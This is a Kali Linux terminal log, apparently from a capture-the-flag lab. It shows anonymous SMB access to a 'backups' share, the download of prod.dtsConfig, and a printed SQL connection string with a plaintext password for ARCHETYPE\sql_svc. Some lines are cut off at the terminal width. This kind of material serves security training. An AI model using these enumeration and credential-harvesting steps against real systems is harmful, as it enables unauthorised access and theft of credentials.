 kali@kali:~/Test$ smbclient -N 10.129.95.187/backups
10.129.95.187\backups: Not enough '\' characters in service
用法: smbclient [-?EgqBNPkV] [-?|--help] [--usage] [-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--list=HOST]
[-T|--tar=<c|x>IXFvgbNan] [-D|--directory=DIR] [-c|--command=STRING] [-b|--send-buffer=BYTES] [-t|--timeout=SECONDS] [-p
[-g|--grepable] [-q|--quiet] [-B|--browse] [-d|--debuglevel=DEBUGLEVEL] [--debug-stdout] [-s|--configfile=CONFIGFILE] [-
[-l|--log-basename=LOGFILEBASE] [--leak-report] [--leak-report-full] [-R|--name-resolve=NAME-RESOLVE-ORDER]
[-O|--socket-options=SOCKETOPTIONS] [-m|--max-protocol=MAXPROTOCOL] [-n|--netbiosname=NETBIOSNAME] [--netbios-scope=SCOP
[-W|--workgroup=WORKGROUP] [--realm=REALM] [-U|--user=[DOMAIN/]USERNAME[%PASSWORD]] [-N|--no-pass] [--password=STRING]
[-A|--authentication-file=FILE] [-P|--machine-pass] [--simple-bind-dn=DN] [--use-kerberos=desired|required|off] [--use-k
[--use-winbind-ccache] [--client-protection=sign|encrypt|off] [-k|--kerberos] [-V|--version] [OPTIONS] service <password
kali@kali:~/Test$ smbclient -N //10.129.95.187/backups
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 20 20:20:57 2020
.. D 0 Mon Jan 20 20:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 20:23:02 2020
5056511 blocks of size 4096. 2609822 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> exit
kali@kali:~/Test$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="2
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="St
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10
ue;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>kali@kali:~/Test$